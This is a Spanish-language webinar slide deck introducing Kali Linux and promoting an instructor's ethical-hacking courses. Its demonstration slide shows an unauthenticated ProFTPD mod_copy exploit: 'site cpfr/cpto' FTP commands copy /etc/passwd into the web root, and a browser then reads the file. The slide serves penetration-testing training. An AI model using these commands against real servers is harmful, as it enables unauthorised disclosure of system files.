

Kali Linux

Alonso Eduardo Caballero Quezada

Instructor y Consultor en Hacking Ético, Forense Digital & GNU/Linux

Sitio Web: <https://www.ReYDeS.com> :- e-mail: ReYDeS@gmail.com

Jueves 31 de Marzo 2022

Alonso Eduardo Caballero Quezada

EXIN Ethical Hacking Foundation Certificate, LPIC-1 Linux Administrator Certified, LPI Linux Essentials Certificate, IT Masters Certificate of Achievement en Network Security Administrator, Hacking Countermeasures, Cisco CCNA Security, Information Security Incident Handling, Digital Forensics, Cybersecurity Management Cyber Warfare and Terrorism, Enterprise Cyber Security Fundamentals, Phishing Countermeasures Pen Testing, Certificate Autopsy Basics and Hands On, ICSI Certified Network Security Specialist y OSEH.

Más de 18 años de experiencia como consultor e instructor independiente en las áreas de Hacking Ético y Forense Digital. Ha dictado cursos presenciales y virtuales en Ecuador, España, Bolivia y Perú, presentándose también constantemente en exposiciones enfocadas a Hacking Ético, Forense Digital, GNU/Linux.

Redes Sociales

 <https://www.linkedin.com/in/alonsocaballeroquezada/>



 https://twitter.com/Alonso_ReYDeS

 <https://www.youtube.com/c/AlonsoCaballero>

 <https://www.facebook.com/alonsoreydes/>

 https://www.instagram.com/alonso_reydes/

 reydes@gmail.com  <https://www.reydes.com>

 +51 949 304 030  @ReYDeS



Kali Linux

Kali Linux (anteriormente conocido como BackTrack Linux) es una distribución de fuente abierta basada en Debian Linux, el cual tiene como propósito realizar pruebas de penetración avanzadas y auditorías de seguridad.

Kali Linux contiene cientos de herramientas orientadas hacia diversas tareas en seguridad de la información, como pruebas de penetración, investigación en seguridad, forense de computadoras e ingeniería reversa.

Kali Linux es una solución multiplataforma, accesible y libremente disponibles para los profesionales y aficionados en seguridad de la información.

* <https://www.kali.org/docs/introduction/what-is-kali-linux/>

Características de Kali Linux

- Incluye más de 600 herramientas para pruebas de penetración
- Es libre (como la cerveza) y siempre lo será
- Árbol Git de fuente abierta
- Cumple con FHS
- Amplio soporte para dispositivos inalámbricos
- Kernel personalizado, parchado para inyección
- Desarrollado en un entorno seguro
- Paquetes y repositorios firmados con GPG
- Soporte para múltiples lenguajes
- Completamente personalizable
- Soporte para ARMEL y ARMHF



* <https://www.kali.org/features/>

Alonso Eduardo Caballero Quezada :- Sitio web: <https://www.reydes.com> :- e-mail: reydes@gmail.com

¿Porqué Kali Linux es Diferente?

Kali Linux está especialmente diseñado para cumplir los requerimientos de los profesionales en pruebas de penetración y auditorías en seguridad. Para lograr esto, se han implementado muchos cambios en el núcleo, los cuales reflejan estas necesidades:

1. Servicios de red deshabilitados por defecto
2. Kernel de Linux personalizado
3. Un conjunto mínimo y fiable de repositorios



* <https://www.kali.org/docs/introduction/should-i-use-kali-linux/>

¿Es Kali Linux Correcto para Ti?

Kali Linux **NO** es una distribución recomendada si no se está familiarizado con Linux, o si se está buscando una distribución Linux de escritorio con propósito general, tal vez para juegos, desarrollo, diseño web, etc.

Si no se está familiarizado con Linux en general, y no se tiene al menos un nivel básico de competencias administrando un sistema, si se está buscando una distribución Linux para utilizarla como un herramienta de aprendizaje para conocer sobre Linux, o si desea un distribución la cual pueda utilizarse como una instalación de escritorio para propósito general, Kali Linux probablemente **NO** es aquello lo cual está buscando.

El mal uso y sin autorización explícita de herramientas de seguridad dentro de una red, pueden causar daños irreparables, y tener consecuencias importantes, personales, o legales. No entender lo cual se está haciendo no es una excusa.

Curso Virtual Hacking con Kali Linux

Domingos 3, 10, 17 y 24 de Abril del 2022. De 9:00 am a 12:00 pm (UTC -05:00)

Este curso virtual ha sido dictado a participantes residentes en los siguientes países:



Presentación

Kali Linux es una distribución basada en el sistema operativo GNU/Linux Debian, diseñada específicamente para realizar auditorías de seguridad y pruebas de penetración avanzadas. Kali Linux contiene cientos de herramientas destinadas a las más diversas tareas en seguridad de la información, tales como pruebas de penetración, investigación de seguridad, forense digital e ingeniería inversa. Kali Linux incluye más de 600 herramientas para pruebas de penetración, es libre, tiene un árbol GIT open source, cumple con FHS, tiene un amplio soporte para dispositivos inalámbricos, incluye un kernel parchado para inyección, es desarrollado en un entorno seguro, sus repositorios y paquetes están firmados con GPG, tiene soporte para múltiples lenguajes, incluye soporte para ARMEL, y ARMHF, además de ser completamente personalizable.



Alonso Eduardo Caballero Quezada. EXIN Ethical Hacking Foundation Certificate, LPIC-1 Linux Administrator, LPI Linux Essentials Certificate, IT Masters Certificate of Achievement en


Network Security Administrator, Hacking Countermeasures, Cisco CCNA Security, Information Security Incident Handling, Digital Forensics, Cybersecurity Management, Cyber Warfare and Terrorism, Enterprise Cyber Security Fundamentals, Phishing Countermeasures, Pen Testing, Basic Technology Certificate Autopsy Basics and Hands On, ICSI Certified Network Security Specialist (CNSS) y OPEN-SEC Ethical Hacker (OSEH). He sido instructor, expositor y conferencista en el OWASP LATAM Tour,

Más Información: https://www.reydes.com/d/?q=Curso_de_Hacking_con_Kali_Linux

✉ e-mail: reydes@gmail.com 🌐 Sitio Web: <https://www.reydes.com>

Alonso Eduardo Caballero Quezada :- Sitio web: <https://www.reydes.com> :- e-mail: reydes@gmail.com

Demostraciones



The screenshot shows a Kali Linux desktop environment. On the left, a terminal window displays the following commands and output:

```
site cpto /var/www/test.php
test.php now contains
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q (slon-P5Q.lan[192.168.3.193]): error rewinding score
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q (slon-P5Q.lan[192.168.3.193]): FTP session opened.
2015-04-04 02:01:27,943 slon-P5Q proftpd[16255] slon-P5Q (slon-P5Q.lan[192.168.3.193]): error opening destination
phpinfo(); ?>' for copying: Permission denied
test.php contains contain correct php script "<?php
can be run by the php interpreter
Source: http://bugs.proftpd.org/show_bug.cgi?id=4169
kali@kali:~$
kali@kali:~$ ftp
kali@kali:~$ ftp
ftp> open 192.168.0.50
Connected to 192.168.0.50.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation)
Name (192.168.0.50:kali):
331 Password required for kali
Password:
530 Login incorrect.
ftp: Login failed
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/passwd.txt
250 Copy successful
ftp> █
```

On the right, a browser window titled "Bug 4169 - Unauthenticated" is open to the URL "192.168.0.50/passwd.txt". The browser's address bar shows the URL. The main content area of the browser displays the contents of the "/etc/passwd" file from the remote host:

```
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
statd:x:104:65534::/var/lib/nfs:/bin/false
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash
dirnmgr:x:105:111::/var/cache/dirnmgr:/bin/sh
leia_organax:x:1111:100::/home/leia_organax:/bin/bash
luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash
```

Cursos Virtuales Disponibles en Video

Curso Virtual de Hacking Ético

https://www.reydes.com/d/?q=Curso_de_Hacking_Etico

Curso Virtual de Hacking Aplicaciones Web

https://www.reydes.com/d/?q=Curso_de_Hacking_Aplicaciones_Web

Curso Virtual de Informática Forense

https://www.reydes.com/d/?q=Curso_de_Informatica_Forense

Curso Virtual Hacking con Kali Linux

https://www.reydes.com/d/?q=Curso_de_Hacking_con_Kali_Linux

Curso Virtual OSINT - Open Source Intelligence


https://www.reydes.com/d/?q=Curso_de_OSINT

Curso Virtual Forense de Redes

https://www.reydes.com/d/?q=Curso_Forense_de_Red

Y todos los cursos virtuales:

<https://www.reydes.com/d/?q=cursos>



Más Contenidos

Videos de 75 webinars gratuitos

<https://www.reydes.com/d/?q=videos>

Diapositivas de los webinars gratuitos


<https://www.reydes.com/d/?q=eventos>

Artículos y documentos publicados

<https://www.reydes.com/d/?q=documentos>


Blog sobre temas de mi interés

<https://www.reydes.com/d/?q=blog/1>




ALONSO CABALLERO / REYDES Cursos Videos Blog Eventos Contacto

Presentación

 **Alonso Eduardo Caballero Quezada** es EXIN Ethical Hacking Foundation Certificate, LPIC-1 Linux Administrator, LPI Linux Essentials Certificate, IT Masters Certificate of Achievement en Network Security Administrator, Hacking Countermeasures, Cisco CCNA Security, Information Security Incident Handling, Digital Forensics, Cybersecurity Management, Cyber Warfare and Terrorism, Enterprise Cyber Security Fundamentals, Phishing Countermeasures, Pen Testing, Basic Technology Certificate Autopsy Basics and Hands On, ICSI Certified Network Security Specialist (CNSS) y OPEN-SEC Ethical Hacker (OSEH). Ha sido instructor en el **OWASP LATAM Tour** Lima, Perú del año 2014, expositor en el **0x11 OWASP Perú Chapter Meeting 2016** y **OWASP LATAM at Home 2020**, además de Conferencista en **PERUHACK 2014**, instructor en **PERUHACK2016NOT**, y conferencista en **8.8 Lucky Perú 2017**. Cuenta con más de dieciséis años de experiencia en el área y desde hace doce años labora como consultor e instructor independiente en las áreas de Hacking Ético & Forense Digital. Perteneció por muchos años al grupo internacional de seguridad **RareGazZ** y al grupo peruano de seguridad **PeruSEC**. Ha dictado cursos presenciales y virtuales en Ecuador, España, Bolivia y Perú, presentándose también constantemente en exposiciones enfocadas a Hacking Ético, Forense Digital, GNU/Linux y Software Libre. Su correo electrónico es ReYDeS@gmail.com y su página personal está en: <https://www.ReYDeS.com>.

[Read more](#)



Cursos

- Curso de Hacking con Kali Linux
- Curso de Informática Forense
- Curso de Hacking Aplicaciones Web
- Curso de Hacking Ético
- Curso de OSINT Open Source Intelligence
- Curso Forense de Autopsy
- Curso Maltego
- Curso OWASP TOP 10
- Curso Forense de Redes
- Curso de WireShark
- Curso de Metasploit Framework
- Curso de Nmap
- Curso de Hacking Windows
- Curso Fundamentos de Hacking Ético
- Curso Fundamentos de Hacking Web
- Curso Fundamentos de Forense Digital
- Curso de Hacking Redes Inalámbricas
- Curso de Análisis Forense con Linux

Servicios

- Servicio en Cursos de Capacitación
- Servicio de Hacking Ético
- Servicio de Forense Digital

Kali Linux

Alonso Eduardo Caballero Quezada

Instructor y Consultor en Hacking Ético, Forense Digital & GNU/Linux

Sitio Web: <https://www.ReYDeS.com> :- e-mail: ReYDeS@gmail.com

Jueves 31 de Marzo 2022